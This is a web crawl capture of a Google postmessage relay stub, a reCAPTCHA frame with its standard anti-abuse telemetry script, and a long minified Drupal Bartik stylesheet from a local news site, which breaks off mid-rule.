<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="CPFNUCEjFQtTrnup1yrZSw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="CPFNUCEjFQtTrnup1yrZSw"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3rE_Fkn2uK7QcKqvjjsDNQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768885953393');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://altamontenterprise.com/sites/default/files/advagg_css/css__qDZAyhIhF2oooewnpC8F6RzJzxVdSzojNJyZ2iDFroI__dQzi_dDn0mVNgZD_g4sjfXZX7Oek-mEq9fRxEhMohdM__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css
body_size: 9768
content:
.rteindent1{margin-left:40px}.rteindent2{margin-left:80px}.rteindent3{margin-left:120px}.rteindent4{margin-left:160px}.rteleft{text-align:left}.rteright{text-align:right}.rtecenter{text-align:center}.rtejustify{text-align:justify}.ibimage_left{float:left}.ibimage_right{float:right}.ctools-locked{color:red;border:1px solid red;padding:1em}.ctools-owns-lock{background:#ffd none repeat scroll 0 0;border:1px solid #f0c020;padding:1em}a.ctools-ajaxing,input.ctools-ajaxing,button.ctools-ajaxing,select.ctools-ajaxing{padding-right:18px !important;background:url(https://altamontenterprise.com/sites/all/modules/contrib/ctools/images/status-active.gif) right center no-repeat}div.ctools-ajaxing{float:left;width:18px;background:url(https://altamontenterprise.com/sites/all/modules/contrib/ctools/images/status-active.gif) center center no-repeat}#lightbox{position:absolute;top:40px;left:0;width:100%;z-index:100;text-align:center;line-height:0}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:250px;height:250px;margin:0 auto;min-width:240px;overflow:hidden}#imageContainer,#frameContainer,#modalContainer{padding:10px}#modalContainer{line-height:1em;overflow:auto}#loading{height:25%;width:100%;text-align:center;line-height:0;position:absolute;top:40%;left:45%;*left:0%;}#hoverNav{z-index:10}#imageData>#hoverNav{left:0}#hoverNav a{outline:none}#prevLink,#nextLink{width:45px;height:45px;display:block}#prevLink{left:0;float:left;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/prev_alt.gif) left 15% no-repeat}#nextLink{right:0;float:right;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/next_alt.gif) right 15% no-repeat}#prevLink:hover,#prevLink:visited:hover{background-position:right 15%}#nextLink:hover,#nextLink:visited:hover{background-position:left 15%}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;margin:0 auto;line-height:1.4em;min-width:240px}#imageData{padding:0 10px}#imageData #imageDetails{width:70%;margin-right:auto;margin-left:auto;text-align:center}#imageData #caption{font-weight:700}#imageData #numberDisplay{display:block;padding-bottom:1em}#imageData #lightbox2-node-link-text{display:block;padding-bottom:1em}#lightbox2-overlay{position:absolute;top:0;left:0;z-index:90;width:100%;height:500px;background-color:#000}#overlay_default{opacity:.6}#overlay_macff2{background:transparent url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/overlay.png) repeat}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline;width:100%}* html .clearfix{height:1%}#bottomNavClose{display:block;z-index:200;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/close.gif) left no-repeat;position:absolute;top:0;right:0;height:26px;width:26px}#bottomNavClose:hover{background-position:right}#loadingLink{display:block;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/loading.gif) no-repeat;width:32px;height:32px}#bottomNavZoom{display:block;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/expand.gif) no-repeat;width:34px;height:34px;position:absolute;bottom:25px;right:5px}#bottomNavZoomOut{display:block;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/contract.gif) no-repeat;width:34px;height:34px;position:absolute;bottom:25px;right:5px}#lightshowPlay{background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/play.png) no-repeat;display:block;margin-right:auto;margin-left:auto;margin-bottom:5px;height:20px;width:20px}#lightshowPause{background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/pause.png) no-repeat;display:block;margin-right:auto;margin-left:auto;margin-bottom:5px;height:20px;width:20px}.lightbox_hide_image{display:none}#lightboxImage{-ms-interpolation-mode:bicubic}div.panel-pane div.admin-links{font-size:xx-small;margin-right:1em}
div.panel-pane div.admin-links li a{color:#ccc}div.panel-pane div.admin-links li{padding-bottom:2px;background:#fff;z-index:201}div.panel-pane div.admin-links:hover a,div.panel-pane div.admin-links-hover a{color:#000}div.panel-pane div.admin-links a:before{content:"["}div.panel-pane div.admin-links a:after{content:"]"}div.panel-pane div.panel-hide{display:none}div.panel-pane div.panel-hide-hover,div.panel-pane:hover div.panel-hide{display:block;position:absolute;z-index:200;margin-top:-1.5em}div.panel-pane div.feed a{float:right}div.easy_social_box.vertical{height:68px}.easy_social_box div.easy_social-widget{margin:0 4px 0 0;padding:0;overflow:hidden;float:left}.easy_social_box div.easy_social-widget.last{margin-right:0}.easy_social_box.vertical div.easy_social-widget{width:58px;height:62px}.easy_social_box.vertical div.easy_social-widget.easy_social-widget-googleplus{width:52px}.easy_social_box.vertical div.easy_social-widget.easy_social-widget-facebook{width:50px}html,body,#page{height:100%}#page-wrapper{min-height:100%;min-width:960px}#header div.section,#featured div.section,#messages div.section,#main,#triptych,#footer-columns,#footer{width:960px;margin-left:auto;margin-right:auto}#header div.section{position:relative}.region-header{float:right;margin:0 5px 10px}.with-secondary-menu .region-header{margin-top:3em}.without-secondary-menu .region-header{margin-top:15px}#secondary-menu{position:absolute;right:0;top:0;width:480px}#content,#sidebar-first,#sidebar-second,.region-triptych-first,.region-triptych-middle,.region-triptych-last,.region-footer-firstcolumn,.region-footer-secondcolumn,.region-footer-thirdcolumn,.region-footer-fourthcolumn{display:inline;float:left;position:relative}.one-sidebar #content{width:720px}.two-sidebars #content{width:480px}.no-sidebars #content{width:960px;float:none}#sidebar-first,#sidebar-second{width:240px}#main-wrapper{min-height:300px}#content .section,.sidebar .section{padding:0 15px}#breadcrumb{margin:0 15px}.region-triptych-first,.region-triptych-middle,.region-triptych-last{margin:20px 20px 30px;width:280px}#footer-wrapper{padding:35px 5px 30px}.region-footer-firstcolumn,.region-footer-secondcolumn,.region-footer-thirdcolumn,.region-footer-fourthcolumn{padding:0 10px;width:220px}#footer{width:940px;min-width:920px}body{line-height:1.5;font-size:87.5%;word-wrap:break-word;margin:0;padding:0;border:0;outline:0}a:link,a:visited{text-decoration:none}a:hover,a:active,a:focus{text-decoration:underline}h1,h2,h3,h4,h5,h6{margin:1em 0 .5em;font-weight:inherit}h1{font-size:1.357em;color:#000}h2{font-size:1.143em}p{margin:0 0 1.2em}del{text-decoration:line-through}tr.odd{background-color:#ddd}img{outline:0}code,pre,kbd,samp,var{padding:0 .4em;font-size:.857em;font-family:Menlo,Consolas,"Andale Mono","Lucida Console","Nimbus Mono L","DejaVu Sans Mono",monospace,"Courier New"}code{background-color:#f2f2f2;background-color:rgba(40,40,0,.06)}pre code,pre kbd,pre samp,pre var,kbd kbd,kbd samp,code var{font-size:100%;background-color:transparent}pre code,pre samp,pre var{padding:0}.description code{font-size:1em}kbd{background-color:#f2f2f2;border:1px outset #575757;margin:0 3px;color:#666;display:inline-block;padding:0 6px;-khtml-border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}pre{background-color:#f2f2f2;background-color:rgba(40,40,0,.06);margin:10px 0;overflow:hidden;padding:15px;white-space:pre-wrap}body,#site-slogan,.ui-widget,.comment-form label{font-family:Georgia,"Times New Roman",Times,serif}#header,#footer-wrapper,#skip-link,ul.contextual-links,ul.links,ul.primary,.item-list .pager,div.field-type-taxonomy-term-reference,div.messages,div.meta,p.comment-time,table,.breadcrumb{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}input,textarea,select,a.button{font-family:"Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif}caption{text-align:left;font-weight:400}blockquote{background:#f7f7f7;border-left:1px solid #bbb;font-style:italic;margin:1.5em 10px;padding:.5em 10px}blockquote:before{color:#bbb;content:"\201C";font-size:3em;line-height:.1em;margin-right:.2em;vertical-align:-.4em}
blockquote:after{color:#bbb;content:"\201D";font-size:3em;line-height:.1em;vertical-align:-.45em}blockquote>p:first-child{display:inline}a.feed-icon{display:inline-block;padding:15px 0 0}table{border:0;border-spacing:0;font-size:.857em;margin:10px 0;width:100%}table table{font-size:1em}#footer-wrapper table{font-size:1em}table tr th{background:#757575;background:rgba(0,0,0,.51);border-bottom-style:none}table tr th,table tr th a,table tr th a:hover{color:#fff;font-weight:700}table tbody tr th{vertical-align:top}tr td,tr th{padding:4px 9px;border:1px solid #fff;text-align:left}#footer-wrapper tr td,#footer-wrapper tr th{border-color:#555;border-color:rgba(255,255,255,.18)}tr.odd{background:#e4e4e4;background:rgba(0,0,0,.105)}tr,tr.even{background:#efefef;background:rgba(0,0,0,.063)}table ul.links{margin:0;padding:0;font-size:1em}table ul.links li{padding:0 1em 0 0}.block ol,.block ul{margin:0;padding:0 0 .25em 1em}.contextual-links-wrapper{font-size:small !important}ul.contextual-links{font-size:.923em}.contextual-links-wrapper a{text-shadow:0 0 0 !important}.item-list .pager{font-size:.929em}ul.menu li{margin:0}.region-content ul,.region-content ol{margin:1em 0;padding:0 0 .25em 2.5em}.item-list ul li{margin:0;padding:.2em .5em 0 0}ul.tips{padding:0 0 0 1.25em}#skip-link{left:50%;margin-left:-5.25em;margin-top:0;position:absolute;width:auto;z-index:50}#skip-link a,#skip-link a:link,#skip-link a:visited{background:#444;background:rgba(0,0,0,.6);color:#fff;display:block;font-size:.94em;line-height:1.7;padding:1px 10px 2px;text-decoration:none;-khtml-border-radius:0 0 10px 10px;-moz-border-radius:0 0 10px 10px;-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:0;-webkit-border-bottom-left-radius:10px;-webkit-border-bottom-right-radius:10px;border-radius:0 0 10px 10px}#skip-link a:hover,#skip-link a:active,#skip-link a:focus{outline:0}#logo{float:left;padding:15px 15px 15px 10px}#name-and-slogan{float:left;padding-top:34px;margin:0 0 30px 15px}#site-name{font-size:1.821em;color:#686868;line-height:1}h1#site-name{margin:0}#site-name a{font-weight:400}#site-slogan{font-size:.929em;margin-top:7px;word-spacing:.1em;font-style:italic}.region-header .block{font-size:.857em;float:left;margin:0 10px;padding:0}.region-header .block .content{margin:0;padding:0}.region-header .block ul{margin:0;padding:0}.region-header .block li{list-style:none;list-style-image:none;padding:0}.region-header .form-text{background:#fefefe;background:rgba(255,255,255,.7);border-color:#ccc;border-color:rgba(255,255,255,.3);margin-right:2px;width:120px}.region-header .form-text:hover,.region-header .form-text:focus,.region-header .form-text:active{background:#fff;background:rgba(255,255,255,.8)}.region-header .form-required{color:#eee;color:rgba(255,255,255,.7)}.region-header .block-menu{border:1px solid;border-color:#eee;border-color:rgba(255,255,255,.2);padding:0;width:208px}.region-header .block-menu li a{display:block;border-bottom:1px solid;border-bottom-color:#eee;border-bottom-color:rgba(255,255,255,.2);padding:3px 7px}.region-header .block-menu li a:hover,.region-header .block-menu li a:focus,.region-header .block-menu li a:active{text-decoration:none;background:rgba(255,255,255,.15)}.region-header .block-menu li.last a{border-bottom:0}.region-header #block-user-login{width:auto}.region-header #block-user-login .content{margin-top:2px}.region-header #block-user-login .form-item{float:left;margin:0;padding:0}.region-header #block-user-login div.item-list,.region-header #block-user-login div.description{font-size:.916em;margin:0}.region-header #block-user-login div.item-list{clear:both}.region-header #block-user-login div.description{display:inline}.region-header #block-user-login .item-list ul{padding:0;line-height:1}.region-header #block-user-login .item-list li{list-style:none;float:left;padding:3px 0 1px}.region-header #block-user-login .item-list li.last{padding-left:.5em}.region-header #block-user-login ul.openid-links li.last{padding-left:0}.region-header #user-login-form li.openid-link a,.region-header #user-login li.openid-link a{padding-left:20px}
.region-header #block-user-login .form-actions{margin:4px 0 0;padding:0;clear:both}.region-header #block-user-login input.form-submit{border:1px solid;border-color:#ccc;border-color:rgba(255,255,255,.5);background:#eee;background:rgba(255,255,255,.7);margin:4px 0;padding:3px 8px}.region-header #block-user-login input.form-submit:hover,.region-header #block-user-login input.form-submit:focus{background:#fff;background:rgba(255,255,255,.9)}.region-header #block-search-form{width:208px}.region-header #block-search-form .form-text{width:154px}.region-header .block-locale ul li{display:inline;padding:0 .5em}#main-menu{clear:both}#main-menu-links{font-size:.929em;margin:0;padding:0 15px}#main-menu-links li{float:left;list-style:none;padding:0 1px;margin:0 1px}#main-menu-links a{color:#333;background:#ccc;background:rgba(255,255,255,.7);float:left;height:2.4em;line-height:2.4em;padding:0 .8em;text-decoration:none;text-shadow:0 1px #eee;-khtml-border-radius-topleft:8px;-khtml-border-radius-topright:8px;-moz-border-radius-topleft:8px;-moz-border-radius-topright:8px;-webkit-border-top-left-radius:8px;-webkit-border-top-right-radius:8px;border-top-left-radius:8px;border-top-right-radius:8px}#main-menu-links a:hover,#main-menu-links a:focus{background:#f6f6f2;background:rgba(255,255,255,.95)}#main-menu-links a:active{background:#b3b3b3;background:rgba(255,255,255,1)}#main-menu-links li a.active{border-bottom:none}.featured #main-menu-links li a:active,.featured #main-menu-links li a.active{background:#f0f0f0;background:rgba(240,240,240,1)}#secondary-menu-links{float:right;font-size:.929em;margin:10px 10px 0}#secondary-menu-links a:hover,#secondary-menu-links a:focus{text-decoration:underline}#main{margin-top:20px;margin-bottom:40px}#featured{text-align:center;font-size:1.643em;font-weight:400;line-height:1.4;padding:20px 0 45px;margin:0;background:#f0f0f0;background:rgba(30,50,10,.08);border-bottom:1px solid #e7e7e7;text-shadow:1px 1px #fff}#featured h2{font-size:1.174em;line-height:1}#featured p{margin:0;padding:0}#highlighted{border-bottom:1px solid #d3d7d9;font-size:120%}.region-help{border:1px solid #d3d7d9;padding:0 1.5em;margin-bottom:30px}.content{margin-top:10px}h1#page-title{font-size:2em;line-height:1}#content h2{margin-bottom:2px;font-size:1.429em;line-height:1.4}.node .content{font-size:1.071em}.node-teaser .content{font-size:1em}.node-teaser h2{margin-top:0;padding-top:.5em}.node-teaser h2 a{color:#181818}.node-teaser{border-bottom:1px solid #d3d7d9;margin-bottom:30px;padding-bottom:15px}.node-sticky{background:#f9f9f9;background:rgba(0,0,0,.024);border:1px solid #d3d7d9;padding:0 15px 15px}.node-full{background:0 0;border:none;padding:0}.node-teaser .content{clear:none;line-height:1.6}.meta{font-size:.857em;color:#68696b;margin-bottom:-5px}.submitted .user-picture img{float:left;height:20px;margin:1px 5px 0 0}.field-type-taxonomy-term-reference{margin:0 0 1.2em}.field-type-taxonomy-term-reference .field-label{font-weight:400;margin:0;padding-right:5px}.field-type-taxonomy-term-reference .field-label,.field-type-taxonomy-term-reference ul.links{font-size:.8em}.node-teaser .field-type-taxonomy-term-reference .field-label,.node-teaser .field-type-taxonomy-term-reference ul.links{font-size:.821em}.field-type-taxonomy-term-reference ul.links{padding:0;margin:0;list-style:none}.field-type-taxonomy-term-reference ul.links li{float:left;padding:0 1em 0 0;white-space:nowrap}.link-wrapper{text-align:right}.field-type-image img,.user-picture img{margin:0 0 1em}ul.links{color:#68696b;font-size:.821em}.node-unpublished{margin:-20px -15px 0;padding:20px 15px 0}.node-unpublished .comment-text .comment-arrow{border-left:1px solid #fff4f4;border-right:1px solid #fff4f4}.comment h2.title{margin-bottom:1em}.comment div.user-picture img{margin-left:0}.comment{margin-bottom:20px;display:table;vertical-align:top}.comment .attribution{display:table-cell;padding:0 30px 0 0;vertical-align:top;overflow:hidden}.comment .attribution img{margin:0;border:1px solid #d3d7d9}.comment .attribution .username{white-space:nowrap}.comment .submitted p{margin:4px 0;font-size:1.071em;line-height:1.2}
.comment .submitted .comment-time{font-size:.786em;color:#68696b}.comment .submitted .comment-permalink{font-size:.786em}.comment .content{font-size:.929em;line-height:1.6}.comment .comment-arrow{background:url(https://altamontenterprise.com/themes/bartik/images/comment-arrow.gif) no-repeat 0 center transparent;border-left:1px solid;border-right:1px solid;height:40px;margin-left:-47px;margin-top:10px;position:absolute;width:20px}.comment .comment-text{padding:10px 25px;border:1px solid #d3d7d9;display:table-cell;vertical-align:top;position:relative;width:100%}.comment .indented{margin-left:40px}.comment ul.links{padding:0 0 .25em}.comment ul.links li{padding:0 .5em 0 0}.comment-unpublished{margin-right:5px;padding:5px 2px 5px 5px}.comment-unpublished .comment-text .comment-arrow{border-left:1px solid #fff4f4;border-right:1px solid #fff4f4}.sidebar .section{padding-top:10px}.sidebar .block{border:1px solid;padding:15px 20px;margin:0 0 20px}.sidebar h2{margin:0 0 .5em;border-bottom:1px solid #d6d6d6;padding-bottom:5px;text-shadow:0 1px 0 #fff;font-size:1.071em;line-height:1.2}.sidebar .block .content{font-size:.914em;line-height:1.4}.sidebar tbody{border:none}.sidebar tr.even,.sidebar tr.odd{background:0 0;border-bottom:1px solid #d6d6d6}#triptych-wrapper{background-color:#f0f0f0;background:rgba(30,50,10,.08);border-top:1px solid #e7e7e7}#triptych h2{color:#000;font-size:1.714em;margin-bottom:.8em;text-shadow:0 1px 0 #fff;text-align:center;line-height:1}#triptych .block{margin-bottom:2em;padding-bottom:2em;border-bottom:1px solid #dfdfdf;line-height:1.3}#triptych .block.last{border-bottom:none}#triptych .block ul li,#triptych .block ol li{list-style:none}#triptych .block ul,#triptych .block ol{padding-left:0}#triptych #block-user-login .form-text{width:185px}#triptych #block-user-online p{margin-bottom:0}#triptych #block-node-syndicate h2{overflow:hidden;width:0;height:0}#triptych-last #block-node-syndicate{text-align:right}#triptych #block-search-form .form-type-textfield input{width:185px}#triptych-middle #block-system-powered-by{text-align:center}#triptych-last #block-system-powered-by{text-align:right}#footer-wrapper{color:silver;color:rgba(255,255,255,.65);font-size:.857em}#footer-wrapper a{color:#fcfcfc;color:rgba(255,255,255,.8)}#footer-wrapper a:hover,#footer-wrapper a:focus{color:#fefefe;color:rgba(255,255,255,.95);text-decoration:underline}#footer-wrapper .block{margin:20px 0;border:1px solid #444;border-color:rgba(255,255,255,.1);padding:10px}#footer-columns .block-menu,#footer .block{margin:0;padding:0;border:none}#footer .block{margin:.5em 0}#footer .block .content{padding:.5em 0;margin-top:0}#footer .block h2{margin:0}#footer-columns h2{border-bottom:1px solid #555;border-color:rgba(255,255,255,.15);font-size:1em;margin-bottom:0;padding-bottom:3px;text-transform:uppercase}#footer-columns .content{margin-top:0}#footer-columns p{margin-top:1em}#footer-columns .content ul{list-style:none;padding-left:0;margin-left:0}#footer-columns .content li{list-style:none;margin:0;padding:0}#footer-columns .content li a{display:block;border-bottom:1px solid #555;border-color:rgba(255,255,255,.15);line-height:1.2;padding:.8em 2px .8em 20px;text-indent:-15px}#footer-columns .content li a:hover,#footer-columns .content li a:focus{background-color:#1f1f21;background-color:rgba(255,255,255,.05);text-decoration:none}#footer{letter-spacing:.2px;margin-top:30px;border-top:1px solid #555;border-color:rgba(255,255,255,.15)}#footer .region{margin-top:20px}#footer .block{clear:both}#footer ul,#footer li{list-style:none;margin:0;padding:0}#footer li a{float:left;padding:0 12px;display:block;border-right:1px solid #555;border-color:rgba(255,255,255,.15)}#footer li.first a{padding-left:0}#footer li.last a{padding-right:0;border-right:none}#footer-wrapper tr.odd{background-color:transparent}#footer-wrapper tr.even{background-color:#2c2c2c;background-color:rgba(0,0,0,.15)}.tabs{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;margin-bottom:20px}.tabs ul.primary{padding:0 3px;margin:0;overflow:hidden;border:none;background:transparent url(https://altamontenterprise.com/themes/bartik/images/tabs-border.png) repeat-x left bottom}
.tabs ul.primary li{display:block;float:left;vertical-align:bottom;margin:0 5px 0 0}.tabs ul.primary li.active a{border-bottom:1px solid #fff}.tabs ul.primary li a{color:#000;background-color:#ededed;height:1.8em;line-height:1.9;display:block;font-size:.929em;float:left;padding:0 10px 3px;margin:0;text-shadow:0 1px 0 #fff;-khtml-border-radius-topleft:6px;-moz-border-radius-topleft:6px;-webkit-border-top-left-radius:6px;border-top-left-radius:6px;-khtml-border-radius-topright:6px;-moz-border-radius-topright:6px;-webkit-border-top-right-radius:6px;border-top-right-radius:6px}.tabs ul.primary li.active a{background-color:#fff}.tabs ul.secondary{border-bottom:none;padding:.5em 0}.tabs ul.secondary li{display:block;float:left}.tabs ul.secondary li:last-child{border-right:none}.tabs ul.secondary li:first-child{padding-left:0}.tabs ul.secondary li a{padding:.25em .5em}.tabs ul.secondary li a.active{background:#f2f2f2;border-bottom:none;-moz-border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;border-radius:5px}ul.action-links{list-style:none;margin:5px;padding:.5em 1em}ul.action-links li{display:inline-block;margin-left:10px}ul.action-links li a{padding-left:15px;background:url(https://altamontenterprise.com/themes/bartik/images/add.png) no-repeat left center;margin:0 10px 0 0}#messages{padding:20px 0 5px;margin:0 auto}.featured #messages{background:#f0f0f0;background:rgba(30,50,10,.08)}div.messages{margin:8px 15px}.breadcrumb{font-size:.929em}.profile .user-picture{float:none}.confirm-parent,.password-parent{width:34em}.password-parent,div.form-item div.password-suggestions{position:relative}.password-strength-text,.password-strength-title,div.password-confirm{font-size:.82em}.password-strength-text{margin-top:.2em}div.password-confirm{margin-top:2.2em;width:20.73em}input.form-submit,a.button{background:#fff url(https://altamontenterprise.com/themes/bartik/images/buttons.png) 0 0 repeat-x;border:1px solid #e4e4e4;border-bottom:1px solid #b4b4b4;border-left-color:#d2d2d2;border-right-color:#d2d2d2;color:#3a3a3a;cursor:pointer;font-size:.929em;font-weight:400;text-align:center;margin-bottom:1em;margin-right:.6em;padding:4px 17px;-khtml-border-radius:15px;-moz-border-radius:20px;-webkit-border-radius:15px;border-radius:15px}a.button:link,a.button:visited,a.button:hover,a.button:focus,a.button:active{text-decoration:none;color:#5a5a5a}fieldset{background:#fff;border:1px solid #ccc;margin-top:10px;margin-bottom:32px;padding:0 0 10px;position:relative;top:12px;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.fieldset-wrapper{margin-top:25px}.node-form .vertical-tabs .fieldset-wrapper{margin-top:0}.filter-wrapper{top:0;padding:1em 0 .2em;-khtml-border-radius-topright:0;-khtml-border-radius-topleft:0;-moz-border-radius-topright:0;-moz-border-radius-topleft:0;-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:0;border-top-left-radius:0;border-top-right-radius:0}.filter-help a{font-size:.857em;padding:2px 20px 0}.filter-wrapper .form-item label{margin-right:10px}.filter-wrapper .form-item{padding:0 0 .5em .5em}.filter-guidelines{padding:0 1.5em 0 .5em}fieldset.collapsed{background:0 0;-khtml-border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}fieldset legend{background:#dbdbdb;border:1px solid #ccc;border-bottom:none;color:#3b3b3b;display:block;height:2em;left:-1px;font-family:"Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;line-height:2;padding:0;position:absolute;text-indent:10px;text-shadow:0 1px 0 #fff;top:-12px;width:100%;-khtml-border-radius-topleft:4px;-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-khtml-border-radius-topright:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px}fieldset.collapsed legend{-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}fieldset legend a{color:#3b3b3b}fieldset legend a:hover,fieldset legend a:focus,fieldset legend a:active{color:#000}fieldset .fieldset-wrapper{padding:0 10px}
fieldset .fieldset-description{margin-top:5px;margin-bottom:1em;line-height:1.4;color:#3c3c3c;font-style:italic}input{margin:2px 0;padding:4px}input,textarea{font-size:.929em}textarea{line-height:1.5}textarea.form-textarea,select.form-select{padding:4px}input.form-text,textarea.form-textarea,select.form-select{border:1px solid #ccc}input.form-submit:hover,input.form-submit:focus{background:#dedede}.password-suggestions ul li{margin-left:1.2em}.form-item{margin-bottom:1em;margin-top:2px}.form-item label{font-size:.929em}.form-type-radio label,.form-type-checkbox label{margin-left:4px}.form-type-radio .description,.form-type-checkbox .description{margin-left:2px}.form-actions{padding-top:10px}.contact-form #edit-name{width:75%;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.contact-form #edit-mail{width:75%;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.contact-form #edit-subject{width:75%;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.contact-form #edit-message{width:76.3%;-khtml-border-top-left-radius:4px;-khtml-border-top-right-radius:4px;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-left-radius:4px;border-top-right-radius:4px}.contact-form .resizable-textarea .grippie{width:76%;-khtml-border-bottom-left-radius:4px;-khtml-border-bottom-right-radius:4px;-moz-border-radius-bottomleft:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-left-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px}input.form-button-disabled,input.form-button-disabled:hover,input.form-button-disabled:focus,input.form-button-disabled:active,.form-disabled input,.form-disabled select,.form-disabled textarea{background:#ededed;border-color:#bbb;color:#717171}.form-disabled .grippie{background-color:#ededed;border-color:#bbb}.form-disabled label{color:#717171}.comment-form label{float:left;font-size:.929em;width:120px}.comment-form input,.comment-form .form-select{margin:0;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.comment-form .form-type-textarea label{float:none}.comment-form .form-item,.comment-form .form-radios,.comment-form .form-type-checkbox,.comment-form .form-select{margin-bottom:10px;overflow:hidden}.comment-form .form-type-checkbox,.comment-form .form-radios{margin-left:120px}.comment-form .form-type-checkbox label,.comment-form .form-radios label{float:none;margin-top:0}.comment-form input.form-file{width:auto}.no-sidebars .comment-form .form-text{width:800px}.one-sidebar .comment-form .form-text{width:500px}.two-sidebars .comment-form .form-text{width:320px}.comment-form .form-item .description{font-size:.786em;line-height:1.2;margin-left:120px}#content h2.comment-form{margin-bottom:.5em}.comment-form .form-textarea{-khtml-border-radius-topleft:4px;-khtml-border-radius-topright:4px;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-left-radius:4px;border-top-right-radius:4px}.comment-form fieldset.filter-wrapper .fieldset-wrapper,.comment-form .text-format-wrapper .form-item{margin-top:0;margin-bottom:0}.filter-wrapper label{width:auto;float:none}.filter-wrapper .form-select{min-width:120px}.comment-form fieldset.filter-wrapper .tips{font-size:.786em}#comment-body-add-more-wrapper .form-type-textarea label{margin-bottom:.4em}#edit-actions input{margin-right:.6em}div.password-suggestions{border:0}.ui-widget-overlay{background:#222;opacity:.7}div.vertical-tabs .vertical-tabs-panes fieldset.vertical-tabs-pane{padding:1em}#forum .name{font-size:1.083em}#forum .description{font-size:1em}#block-search-form{padding-bottom:7px}#block-search-form .content{margin-top:0}#search-form input#edit-keys,#block-search-form .form-item-search-block-form input{float:left;font-size:1em;height:1.143em;margin-right:5px;width:9em}
#search-block-form input.form-submit,#search-form input.form-submit{margin-left:0;margin-right:0;height:25px;width:34px;padding:0;cursor:pointer;text-indent:-9999px;border-color:#e4e4e4 #d2d2d2 #b4b4b4;background:url(https://altamontenterprise.com/themes/bartik/images/search-button.png) no-repeat center top;overflow:hidden}#search-block-form input.form-submit:hover,#search-block-form input.form-submit:focus,#search-form input.form-submit:hover,#search-form input.form-submit:focus{background-position:center bottom}#search-form .form-item-keys label{display:block}ol.search-results{padding-left:0}.search-results li{border-bottom:1px solid #d3d7d9;padding-bottom:.4285em;margin-bottom:.5em}.search-results li:last-child{border-bottom:none;padding-bottom:0;margin-bottom:1em}.search-results .search-snippet-info{padding-left:0}.shortcut-wrapper{margin:2.2em 0 1.1em}.shortcut-wrapper h1#page-title{float:left;margin:0}div.add-or-remove-shortcuts{padding-top:.9em}.overlay div.add-or-remove-shortcuts{padding-top:.8em}.page-admin #content img{margin-right:15px}.page-admin #content .simpletest-image img{margin:0}.page-admin-structure-block-demo .block-region{background:#ff6;border:1px dotted #9f9e00;color:#000;font:90% "Lucida Grande","Lucida Sans Unicode",sans-serif;margin:5px;padding:5px;text-align:center;text-shadow:none}.page-admin-structure-block-demo #featured .block-region{font-size:.55em}.page-admin-structure-block-demo #header .block-region{width:500px}.page-admin #admin-dblog img{margin:0 5px}#system-theme-settings fieldset{padding:0}#system-theme-settings fieldset .fieldset-legend{margin-top:0}div.admin .right,div.admin 